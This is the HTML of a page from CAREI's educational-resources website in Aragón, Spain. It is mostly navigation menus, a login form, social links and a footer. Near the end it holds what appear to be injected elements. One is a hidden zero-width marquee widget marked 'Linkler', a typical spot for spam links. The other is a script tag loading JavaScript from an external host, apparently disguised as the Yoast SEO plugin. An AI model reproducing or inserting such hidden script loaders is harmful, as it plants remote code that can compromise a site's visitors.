																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/descipcion-arasaac/" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
